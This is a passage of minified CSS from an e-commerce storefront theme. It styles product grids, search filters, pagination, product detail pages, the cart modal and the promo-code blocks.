div:nth-child(2n+1){clear:left}}@media (max-width:543px){.ishiproducts-grid div{}.ishiproducts-grid div:nth-child(2n+1){clear:none}}#products .products.list .product-miniature{padding:15px 0}#products .products.list .product-miniature .product-container .thumbnail-buttons{color:#f9f1ef;position:unset;text-align:left;cursor:pointer;display:block;opacity:1;margin:0;-webkit-transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}@media (max-width:543px){#products .products.list .product-miniature .product-container .thumbnail-buttons{text-align:center}}#products .products.list .product-miniature .product-container .thumbnail-buttons>div{vertical-align:middle;font-size:12px;text-transform:uppercase;color:#f9f1ef;width:50px;height:35px;position:relative;display:inline-block}#products .products.list .product-miniature .product-container .thumbnail-container .thumbnail-inner{overflow:hidden}#products .products.list .product-miniature .product-container .thumbnail-container .thumbnail-inner .thumbnail-buttons{display:none}#products .products.list .product-miniature .product-container .product-description{text-align:left}#products .products.list .product-miniature .product-container .product-description .product-title,#products .products.list .product-miniature .product-container .product-description .product-price-and-shipping{text-align:left;margin-bottom:10px}@media (max-width:543px){#products .products.list .product-miniature .product-container .product-description .product-title,#products .products.list .product-miniature .product-container .product-description .product-price-and-shipping{text-align:center}}#products .products.list .product-miniature .product-container .product-description .product-desc{display:block}@media (max-width:543px){#products .products.list .product-miniature .product-container .product-description .product-desc{text-align:center}}#products .products.list .product-miniature .product-container .product-description .highlighted-informations{display:block;margin-bottom:10px}#custom-text{background:#fff;border-radius:2px;margin-bottom:1.5rem;padding:3.125rem 3.125rem;text-align:center}#custom-text h3{text-transform:uppercase;color:#232323;font-size:1.563rem;font-weight:700}#custom-text p{color:#232323;font-weight:400;font-size:1.1em}#custom-text p .dark{color:#acaaa6;font-weight:400}.page-content.page-cms{background:#fff;padding:1.25rem;text-align:justify}.page-content.page-cms .cms-box img{max-width:100%}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}}#products{color:#7a7a7a;padding:0}#products .products-select{-js-display:flex;display:flex;align-items:baseline;justify-content:space-between}#products .up{margin-bottom:1rem}#products .up .btn-secondary,#products .up .btn-tertiary{color:#acaaa6;text-transform:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category{margin-bottom:1.563rem;padding:0;border:none}.block-category #category-description{margin-bottom:20px}.block-category #category-description p,.block-category #category-description strong{font-weight:400;color:#969696}.block-category #category-description p{color:#969696;margin-bottom:0;line-height:21px}.block-category #category-description span{font-size:14px;font-family:"Quicksand",sans-serif;color:#969696}.block-category .category-cover img{max-width:100%}.products-selection .sort-by-row{-js-display:flex;display:flex;align-items:center}.products-selection .sort-by{white-space:normal;word-break:break-word;margin-right:-.9375rem;margin-left:.9375rem;text-align:right}.products-selection .total-products{padding-top:.625rem;position:relative;top:3px}.products-selection .total-products p{margin-top:2px}.products-selection h1{padding-top:.625rem}.products-sort-order{color:#acaaa6}.products-sort-order .select-title{display:inline-block;width:100%;color:#232323;background:#fff;padding:.625rem;cursor:pointer;line-height:22px;border:1px solid rgba(0,0,0,.1)}.products-sort-order .select-list{display:block;color:#232323;padding:.625rem 1.25rem}.products-sort-order .select-list:hover{background:#000;color:#fff;text-decoration:none}.products-sort-order .dropdown-menu{left:auto;width:90%;background:#f6f6f6;border:none;border-radius:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.1);margin:0}.facet-dropdown{color:#acaaa6;padding-left:0;padding-right:0;background:#f1f1f1;border:3px solid transparent;box-sizing:border-box;box-shadow:1px 1px 1px 1px #f1f1f1}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #000;background:#f6f6f6}.facet-dropdown .select-title{display:inline-flex;align-items:center;margin-left:0;width:100%;color:#232323;background:#f1f1f1;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#232323;background:#f6f6f6;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#000;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#f6f6f6;border:none;box-shadow:1px 1px 1px 1px #f1f1f1}#search_filters,#search_filters_brands,#search_filters_suppliers{margin-bottom:25px;background:#fff;border:1px solid #e9e9e9;padding:15px}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:.625rem}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#454545;font:500 14px/28px "Quicksand",sans-serif;text-transform:uppercase;margin-bottom:0}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:0}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{font-size:14px;color:#969696;display:inline-block;line-height:28px;vertical-align:middle}#search_filters .js-search-filters-clear-all,#search_filters_brands .js-search-filters-clear-all,#search_filters_suppliers .js-search-filters-clear-all{text-transform:uppercase;background-color:#fbddd6;color:#000}#search_filters .js-search-filters-clear-all:hover,#search_filters_brands .js-search-filters-clear-all:hover,#search_filters_suppliers .js-search-filters-clear-all:hover{background-color:#000;border-color:#000;color:#fff}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3125rem}.pagination{width:100%;margin-top:15px;margin-bottom:15px;padding:14px 0;background-color:#f5f5f5}.pagination .pagination-desc{line-height:50px;font-size:14px;color:#333}@media (max-width:767px){.pagination .pagination-desc{text-align:center}}.pagination .pagination-right{float:right;text-align:right}@media (max-width:767px){.pagination .pagination-right{text-align:center}}.pagination .page-list{padding:.625rem 0;margin-bottom:0}.pagination .page-list li{display:inline-block;vertical-align:middle;text-align:center}.pagination .page-list .pagination-lbl{display:none}.pagination a{color:#000;font-weight:600;border:1px solid #eee;width:35px;height:35px;padding:8px;text-align:center;display:block;color:#000;background-color:#fff;box-shadow:0 0 5px -1px rgba(0,0,0,.1)}.pagination a:hover{color:#fff;background-color:#000}.pagination a:not(.previous):not(.next){letter-spacing:.125rem}.pagination .previous{float:left;padding:5px}.pagination .next{float:right;padding:5px}.pagination .disabled{cursor:not-allowed}.pagination .current a{background-color:#f9f1ef;text-decoration:none;color:#fff}.active_filters{background:#dededd;padding:.625rem 1.875rem;margin-bottom:1.25rem}.active_filters .active-filter-title{display:inline-block;vertical-align:middle;margin-right:14px;font-weight:500;margin-bottom:0}.active_filters ul{display:inline;margin:0}.active_filters .filter-block{color:#232323;background:#fff;padding:.625rem;display:inline-block;font-size:.8125rem}.active_filters .filter-block .close{color:#232323;font-size:.9375rem;opacity:1;margin-top:1px;margin-left:5px}.block-categories{background:#f5f5f5;width:100%}.block-categories .collapse-icons{padding:5px}.block-categories .collapse-icons i{font-size:16px}.block-categories .category-top-menu{margin-bottom:0;padding:15px}.block-categories .category-sub-menu .category-sub-menu{margin-left:10px}.block-categories .category-sub-menu .category-sub-link{font-size:.875rem}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li[data-depth="1"]{margin-bottom:.625rem}.block-categories .category-sub-menu li[data-depth="0"]>a{font-weight:400;width:100%;display:inline-block;margin:.3125rem 0 0;padding-bottom:.1875rem;font-size:14px}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"])::before{content:"-";margin-right:.3125rem}.block-categories a{color:#232323}.block-categories .collapse-icons{position:absolute;right:0;top:0;padding:0;cursor:pointer}.block-categories .collapse-icons[aria-expanded="true"] .add{display:none}.block-categories .collapse-icons[aria-expanded="true"] .remove{display:block}.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#000}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-right,.block-categories .arrows .arrow-down{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-right:hover,.block-categories .arrows .arrow-down:hover{color:#000}.block-categories .arrows .arrow-down{display:none}.block-categories .arrows[aria-expanded="true"] .arrow-right{display:none}.block-categories .arrows[aria-expanded="true"] .arrow-down{display:inline-block}.facets-title{color:#232323}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:.75rem .5rem .6875rem}@media (max-width:991px){#category #left-column{width:100%}#category #left-column #search_filter_controls{text-align:center;margin-bottom:1rem}#category #left-column #search_filter_controls button{margin:0 .5rem}#category #left-column #search_filters{margin-bottom:15px;box-shadow:none;padding:0;border-top:1px solid #f6f6f6}#category #left-column #search_filters .facet{padding-top:0;border-bottom:1px solid #f6f6f6}#category #left-column #search_filters .facet .title{cursor:pointer}#category #left-column #search_filters .facet .title .collapse-icons .remove{display:none}#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title{color:#232323;text-transform:uppercase}#category #left-column #search_filters .facet .h6{margin-bottom:0;padding:.625rem;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block}#category #left-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in{display:block}#category #left-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li{border-top:1px solid #f6f6f6;padding:.625rem}#category #content-wrapper{width:100%}#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem}#prices-drop #content-wrapper,#new-products #content-wrapper,#best-sales #content-wrapper{width:100%}}@media (max-width:543px){.products-selection .filter-button{padding-left:0}#category #left-column #search_filters_wrapper{margin-left:-15px;margin-right:-15px}}#product #content{position:relative;margin:0 auto;padding:0;border:0}#product .product-title{color:#333;font-weight:400;text-transform:capitalize;padding-bottom:15px;font-size:22px;border-bottom:1px solid #ccc;margin-bottom:15px}.form-control-select{-moz-appearance:menulist;background:none}.product-price{color:#000;display:inline-block;vertical-align:middle;font-weight:500;font-size:24px}#product-description-short{color:#232323}.product-information{font-size:.9375rem;color:#232323}.product-information p{margin-bottom:15px}.product-information .manufacturer-logo{height:35px}.product-information .product-comments{margin-bottom:20px}.product-information .product-description img{max-width:100%;height:auto}.product-information .wishlist_login{clear:both;margin-bottom:5px}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #232323}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-actions .control-label{width:100%;margin-bottom:8px;display:block;width:100%;font-weight:500}.product-actions .add-to-cart{height:2.75rem;line-height:inherit;text-transform:uppercase;line-height:23px;padding:10px 25px;background-color:#fbddd6;border-color:#fbddd6}@media (max-width:543px){.product-actions .add-to-cart{padding:10px 19px}}.product-actions .add-to-cart .material-icons{line-height:inherit;display:none}.product-actions .add-to-cart:hover{background-color:#000;border-color:#000}.product-quantity{display:block}.product-quantity .qty,.product-quantity .add{float:left;display:inline-flex;margin-bottom:.5rem}.product-quantity .qty{margin-right:15px}.product-quantity #quantity_wanted{color:#232323;background-color:#fff;height:2.75rem;padding:.175rem .5rem;width:3rem}.product-quantity .input-group-btn-vertical{float:left}.product-quantity .input-group-btn-vertical .btn{padding:.5rem .6875rem}.product-quantity .input-group-btn-vertical .btn i{font-size:1rem;top:.125rem;left:.1875rem}.product-quantity .btn-touchspin{height:1.438rem}.product-discounts{margin-bottom:0}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem #f1f1f1 solid;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(even){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem #f1f1f1 solid}.product-prices{font-weight:400;font-size:15px;color:#333;margin-bottom:20px}.product-prices div{display:inline-block;vertical-align:middle}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#acaaa6}.product-prices .tax-shipping-delivery-label .delivery-information{padding:0 0 0 2px}.product-prices .tax-shipping-delivery-label .delivery-information::before{content:"-";padding:0 2px 0 0}.product-discount{color:#878787;margin-bottom:0}.product-discount .regular-price{text-decoration:line-through;font-weight:500;margin-right:.625rem;font-size:18px}.product-line-info{margin-bottom:8px}.product-line-info .value{color:#acaaa6}.has-discount.product-price,.has-discount p{font-weight:500;font-size:24px;margin-bottom:0}.has-discount .discount{background:#f1f1f1;color:#000;padding:7px 11px;font-size:13px;line-height:15px;font-weight:400;margin:0 8px;text-transform:uppercase;display:inline-block;vertical-align:middle}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs{margin-bottom:50px}@media (max-width:991px){.tabs{margin-bottom:30px}}.tabs .nav-tabs{border-bottom:none;margin-bottom:30px;text-align:center}.tabs .nav-tabs .nav-link{color:#000;padding-left:1px;padding-right:1px;padding:8px 12px;border:1px solid #e4e4e4;background:#fff;letter-spacing:1px;text-decoration:none;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;font-size:14px;font-weight:500;border-radius:4px;position:relative}.tabs .nav-tabs .nav-link:before{content:'';position:absolute;left:0;right:0;width:0;height:0;bottom:-9px;margin:0 auto;border-style:solid;border-width:8px 10px 0 10px;border-color:transparent transparent transparent transparent;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}@media (max-width:543px){.tabs .nav-tabs .nav-link{padding:8px 4px;font-size:13px}}.tabs .nav-tabs .nav-link.active{border-color:#f9f1ef;background:#f9f1ef;color:#000}.tabs .nav-tabs .nav-link.active:before{border-color:#f9f1ef transparent transparent transparent}.tabs .nav-tabs .nav-link:hover{border-color:#f9f1ef;background:#f9f1ef;color:#000}.tabs .nav-tabs .nav-link:hover:before{border-color:#f9f1ef transparent transparent transparent}.tabs .nav-tabs .nav-link:focus{color:#000}.tabs .nav-tabs .nav-item{display:inline-block;vertical-align:middle;float:none;margin-bottom:-.125rem;text-transform:uppercase;margin-left:10px}@media (max-width:767px){.tabs .nav-tabs .nav-item{margin-bottom:15px}.tabs .nav-tabs .nav-item:last-child{margin-bottom:0;margin-left:0}}@media (max-width:543px){.tabs .nav-tabs .nav-item{margin-left:6px}}.tabs .nav-tabs .nav-item:first-child{margin-left:0}.tabs #tab-content{padding:15px;border:1px solid #e4e4e4;text-align:center}.tabs #tab-content .tab-pane p{line-height:28px;color:gray;margin-bottom:0;letter-spacing:.8px}.product-cover{margin-bottom:1.25rem;position:relative}.product-cover #product-zoom{cursor:crosshair}.product-cover img{background:#fff}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{-js-display:flex;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff;width:800px;padding:.625rem 1.25rem;border-top:#f1f1f1 1px solid}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:49.38rem;margin-top:2.188rem;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}#product-modal .modal-content .modal-body .product-images img{width:9.25rem;cursor:pointer;background:#fff}#product-modal .modal-content .modal-body .product-images img:hover{border:#000 3px solid}#product-modal .modal-content .modal-body .arrows{height:100%;width:100%;text-align:center;position:absolute;top:0;color:#fff;right:1.875rem;z-index:0;cursor:pointer}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:-2rem;opacity:.2}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;bottom:-2rem}#product-modal .modal-content .modal-body .arrows i{font-size:6.25rem;display:inline}#blockcart-modal{color:#232323}#blockcart-modal .modal-header{color:#000}#blockcart-modal .modal-header .close{margin-top:-9px;font-size:42px;padding:0 13px;position:absolute;right:5px;font-weight:100;opacity:1}#blockcart-modal .modal-body{background:#fff;padding:35px 25px}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:10px}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .product-image{width:100%}#blockcart-modal .modal-title{line-height:24px;font-size:16px;font-weight:500;text-align:left!important}#blockcart-modal .modal-title i.material-icons{margin-right:10px}#blockcart-modal .product-name,#blockcart-modal .cart-products-count{color:#333;font-size:16px;text-transform:capitalize;font-weight:400;line-height:20px;margin-bottom:15px}#blockcart-modal .cart-products-count{border-bottom:1px solid #e6e6e6;padding-bottom:10px;margin-bottom:15px}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .cart-content .cart-content-btn{display:inline-flex}#blockcart-modal .cart-content .cart-content-btn button{margin-right:.3125rem}#blockcart-modal .cart-content .cart-content-btn .btn{white-space:inherit}#blockcart-modal .cart-content .cart-content-btn i{display:none}#blockcart-modal .cart-content .cart-content-btn .btn-secondary,#blockcart-modal .cart-content .cart-content-btn .btn-tertiary{background-color:#000;border-color:#000;color:#fff}#blockcart-modal .cart-content .cart-content-btn .btn-secondary:hover,#blockcart-modal .cart-content .cart-content-btn .btn-tertiary:hover{background-color:#fbddd6;border-color:#fbddd6;color:#000}#blockcart-modal .cart-content strong{font-weight:600;color:#000}#blockcart-modal .divide-right{border-right:#f1f1f1 1px solid}#blockcart-modal .divide-right span,#blockcart-modal .divide-right p{color:#5f5f5f;font-size:14px}#blockcart-modal .divide-right span strong,#blockcart-modal .divide-right p strong{font-weight:600;color:#000}#blockcart-modal .divide-right .product-price-modal{font-size:18px;color:#f9f1ef}.product-images>li.thumb-container{display:inline-block;margin:11px 5px}.product-images>li.thumb-container>.thumb{cursor:pointer;margin-bottom:.625rem}.images-container .product-images>li.thumb-container>.thumb{margin-right:.8125rem}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}#main .images-container .js-qv-mask.scroll{width:450px;margin:0 auto}@media (max-width:1199px){#main .images-container .js-qv-mask.scroll{width:350px}}@media (max-width:991px){#main .images-container .js-qv-mask.scroll{width:230px}}@media (max-width:767px){#main .images-container .js-qv-mask.scroll{width:350px}}@media (max-width:543px){#main .images-container .js-qv-mask.scroll{width:230px}}.scroll-box-arrows{display:none}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;bottom:5%;height:100px;line-height:100px;cursor:pointer}.scroll-box-arrows .left{left:0}.scroll-box-arrows .right{right:0}#product-availability{display:inline-block;font-weight:600;margin:10px 0 0 15px;vertical-align:middle}@media (max-width:991px){#product-availability{margin-left:0}}@media (max-width:767px){#product-availability{margin-left:10px}}@media (max-width:543px){#product-availability{margin:0;width:100%}}#product-availability .material-icons{line-height:inherit;line-height:22px}#product-availability .product-available{color:#4cbb6c}#product-availability .product-unavailable{color:#ff9a52}#product-availability .product-last-items{color:#ff9a52}#product-details .product-manufacturer{margin-bottom:15px}#product-details .label{font-weight:500;margin-right:10px;color:#444;margin-bottom:12px}#product-details span{color:#969696;line-height:20px}.product-features{margin-top:1.25rem;margin-left:.3125rem;text-align:center}.product-features>dl.data-sheet{-js-display:flex;display:flex;flex-wrap:wrap;align-items:stretch}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{flex:1 0 40%;font-weight:400;background:#ebebeb;padding:.625rem;margin-right:.625rem;min-height:2.5rem;word-break:normal;text-transform:capitalize;margin-bottom:.5rem}.product-features>dl.data-sheet dd.value:nth-of-type(even),.product-features>dl.data-sheet dt.name:nth-of-type(even){background:#f6f6f6}.product-variants>.product-variants-item{margin-bottom:20px}.product-variants>.product-variants-item:last-child{margin-bottom:20px}.product-variants>.product-variants-item select{background-color:#fff;width:auto;padding-right:1.875rem}.product-variants>.product-variants-item ul{margin-bottom:0}.product-variants>.product-variants-item label{margin-bottom:0}.product-variants>.product-variants-item ul li{margin-right:2px;display:inline-block;vertical-align:middle}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-add-to-cart{display:block;overflow:hidden;margin-bottom:15px}.product-flags{position:absolute;top:0;left:0;right:0;width:100%}li.product-flag{position:absolute;display:block;padding:5px 7px;color:#232323;text-transform:capitalize;font-size:14px;font-weight:400;z-index:2}li.product-flag.discount,li.product-flag.on-sale{top:10px;right:10px}li.product-flag.new{top:10px;left:10px}li.product-flag.online-only{left:10px;bottom:10px;display:none}li.product-flag.online-only::before{content:"\E30A";font-family:'Material Icons';vertical-align:-2px;margin:5px;font-size:12px}li.product-flag.pack{color:#000;right:10px;top:30px}.product-customization{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin:2.5rem 0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#f1f1f1;border:none;width:100%;height:3.125rem;resize:none;padding:.625rem}.product-customization .product-message:focus{background-color:#fff}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f1f1f1;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#acaaa6;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#acaaa6}.product-pack{margin-top:2.5rem}.product-pack .pack-product-container{-js-display:flex;display:flex;justify-content:space-around}.product-pack .pack-product-container .pack-product-name{flex:0 0 50%;font-size:.875rem;color:#acaaa6}.product-pack .pack-product-container .pack-product-quantity{border-left:#f1f1f1 2px solid;padding-left:.625rem}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;align-items:center}.product-refresh{margin-top:1.25rem}.product-additional-info{display:block;overflow:hidden}.social-sharing{margin-bottom:20px}.social-sharing span{display:block;margin-bottom:.375rem;font-weight:500}.social-sharing ul{margin-bottom:0}.social-sharing li{height:35px;width:60px;display:inline-block;background-color:#FFF;cursor:pointer;margin-right:4px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;text-align:center;line-height:35px;text-indent:unset;overflow:hidden}.social-sharing li a:hover{color:transparent}.wishlist_container{margin-bottom:10px}.paymentlogo-container{padding:0;margin-bottom:20px;width:100%}.paymentlogo-container span{display:block;margin-bottom:.375rem;font-weight:500}.paymentlogo-container img{background:#f4f4f4;margin:1px 4px 1px 0;padding:5px}.wishlist_login{clear:both}#product-list-top{padding:14px 15px;background-color:#f5f5f5;margin-bottom:15px}#product-list-top .products-selection .title{color:#7a7a7a}#js-product-list-top .layout-options{display:block;float:left;margin-right:10px;display:inline-block;vertical-align:middle}#js-product-list-top .layout-options>span{width:22px;height:22px;display:inline-block;cursor:pointer;margin:1px;-webkit-transition:all 0.25s;-moz-transition:all 0.25s;-o-transition:all 0.25s;transition:all 0.25s}#js-product-list-top .layout-options #grid-view{background:url([data-uri]) no-repeat 0 0}#js-product-list-top .layout-options #grid-view:hover{background-position:0 -33px}#js-product-list-top .layout-options #grid-view.checked{background-position:0 -33px}#js-product-list-top .layout-options #list-view{background:url([data-uri]) no-repeat -37px 1px}#js-product-list-top .layout-options #list-view:hover{background-position:-37px -32px}#js-product-list-top .layout-options #list-view.checked{background-position:-37px -32px}#blockcart-modal .cart-content .btn{margin-bottom:.625rem}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}#blockcart-modal .modal-body{padding:1rem}}#product .product-block-information .product-title{font-size:1.125rem;padding-bottom:0;border-bottom:medium none;margin-bottom:.5rem}.product-accessories-block{display:block;width:100%;overflow:hidden;margin-bottom:30px}.product-accessories-block .home-title{margin-bottom:25px}#product #ishispecialproducts{padding:0 15px;display:block;width:100%;overflow:hidden}.cart-grid{margin-bottom:1rem}.cart-items{margin-bottom:0}.cart-item{padding:15px 0;border-bottom:1px solid #e5e5e5}.cart-item:last-child{border-bottom:0}.cart-item:hover{background:#fafafa;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.cart-summary-line{margin-bottom:10px;clear:both}.cart-summary-line::after{content:"";display:table;clear:both}.cart-summary-line .label{font-weight:400;white-space:inherit;font-size:13px;color:#6a6a6a}.cart-summary-line .value{float:right;font-size:18px;color:#3b3b3b}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:.75rem}.cart-grid-body a.label:hover{color:#000}.cart-grid-body .card-block{padding:15px;display:block}.cart-grid-body .card-block h1{margin-bottom:0;font-weight:500;font-size:16px}.cart-grid-body .cart-overview{padding:15px;border-top:1px solid rgba(0,0,0,.125)}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#acaaa6}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.cart-grid-right #block-reassurance li .block-reassurance-item{text-transform:capitalize}.block-promo .promo-code{padding:1.6rem;background:#f1f1f1}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger::after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-input{color:#232323;border:#acaaa6 1px solid;height:2.5rem;text-indent:.625rem;width:60%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#232323;display:inline-block}.block-promo .promo-code-button{padding-left:1.25rem;margin-bottom:1.25rem;display:inline-block}.block-promo.promo-highlighted{padding:1.25rem;padding-bottom:0;margin-bottom:0}.product-line-grid-left{margin:0 auto;text-align:center}.product-line-grid-left img{max-width:100%}.product-line-grid-body>.product-line-info{margin-bottom:10px}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit;color:#000;font-size:14px}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#acaaa6}.product-line-grid-body .product-desc{color:#909796;font-size:12px;margin-bottom:8px}.product-line-grid-body .product-price{display:none}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#3b3b3b;line-height:36px;font-size:19px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{background:url([data-uri]) no-repeat center 0;width:19px;height:26px;color:#232323;display:inline-block;margin-top:.3125rem;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.product-line-grid-right .cart-line-product-actions .remove-from-cart i,.product-line-grid-right .product-price .remove-from-cart i{display:none}.product-line-grid-right .cart-line-product-actions .remove-from-cart:hover,.product-line-grid-right .product-price .remove-from-cart:hover{background-position:center -36px}@media (max-width:1199px){.product-line-grid-right .qty{padding:0}}@media (max-width:543px){.product-line-grid-right .price{padding:0}}@media (max-width:543px){.product-line-grid-right .product_qty_price{padding:0}}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:543px){.cart-item{border-bottom:1px solid #f1f1f1}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}.separator{margin-top:0;margin-bottom:0;display:block;position:absolute;left:15px;right:15px}.cart-container .separator{display:none}#block-reassurance{margin-top:15px;margin-bottom:30px}#block-reassurance img{opacity:.9;width:1.5625rem;margin-right:.625rem}#block-reassurance li{border:1px 1px 1px solid #eee;margin-bottom:7px}#block-reassurance li:last-child{margin-bottom:0}#block-reassurance li .block-reassurance-item{padding:15px;border-left:3px solid #000!important;border:1px solid #e9e9e9;background:#f7f8fa;text-transform:capitalize}#block-reassurance span{font-weight:400;font-size:14px}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem;margin:10px auto}.quickview .modal-content{min-height:28.13rem}@media (max-width:991px){.quickview #product-availability{width:100%}}@media (max-width:767px){.quickview #product-availability{width:auto}}@media (max-width:543px){.quickview #product-availability{width:100%}}.quickview .modal-header{border:medium none;padding:0;position:absolute;right:10px;top:10px;z-index:1}.quickview .modal-header .close{margin-top:-7px;color:#333;opacity:1;font-size:35px;margin-right:10px}.quickview 